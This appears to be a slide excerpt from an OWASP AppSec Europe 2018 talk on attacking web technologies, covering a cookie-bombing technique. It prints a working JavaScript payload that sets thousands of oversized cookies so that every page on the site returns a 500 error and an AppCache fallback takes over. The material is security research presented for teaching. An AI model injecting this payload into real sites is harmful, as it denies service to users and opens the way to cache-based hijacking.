 OWASP
AppSec Europe
London 2nd-6th June 2018

Attacking Modern Web Technologies

Frans Rosén @fransrosen

Cookie Stuffing/Bombing

<script>
<![CDATA[
setTimeout(function(){
for(x=0;x<9999;x++){document.cookie=x+'='+Array(999).join('a')+';path=/'};
}, 1000);
]]></script>

Will make EVERY page return 500 Error = Manifest FALLBACK will be used